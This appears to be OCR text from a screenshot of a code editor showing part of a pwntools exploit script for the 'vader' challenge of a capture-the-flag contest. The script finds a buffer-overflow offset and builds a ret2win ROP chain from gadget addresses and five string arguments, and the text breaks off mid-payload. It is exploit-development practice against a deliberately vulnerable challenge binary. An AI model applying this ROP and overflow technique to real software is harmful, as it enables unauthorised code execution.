 Applications Places System
● exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py ●
1
home > crystal > Desktop > space > exploit.py > ...
38 elf = context.binary = ELF(exe, checksec=False)
39 # Change logging level to help with debugging (error/warning/info/debug)
40 context.log_level = 'debug'
41
42 # ===========================================================
43 # EXPLOIT GOES HERE
44 # ===========================================================
45
46 # Pass in pattern_size, get back EIP/RIP offset
47 offset = find_ip(cyclic(100))
48
49 # Start program
50 io = start()
51
52 # ROP gadgets to prepare our 5 params, ready for ret2win
53 # Calling convention = RDI, RSI, RDX, RCX, R8
54 pop_rdi = 0x40165b # 1st param ('DARK')
55 pop_rsi_r15 = 0x401659 # 2nd param ('S1D3')
56 pop_rdx = 0x4011ce # 3rd param ('OF')
57 pop_rcx_r8 = 0x4011d8 # 4th + 5th params ('TH3'), ('FORC3')
58
59 # vader('DARK', 'S1D3', 'OF', 'TH3', 'FORC3')
60 payload = flat({
61 offset: [
62 pop_rdi,
63 b'DARK\x00\x00\x00\x00',
64 pop_rsi_r15,
65 b'S1D3\x00\x00\x00\x00',
66 0x0,
67 pop_rdx,
68 b'OF\x00\x00\x00\x00\x00\x00',
Python 3.9.2 64-bit 0 0 Ln 55, Col 37 Spaces: 4 UTF-8 LF MagicPython
Menu Terminal [Space Heroes CTF — ... [Ghidra: vader] [CodeBrowser: vader:/v... ● exploit.py - VSCodium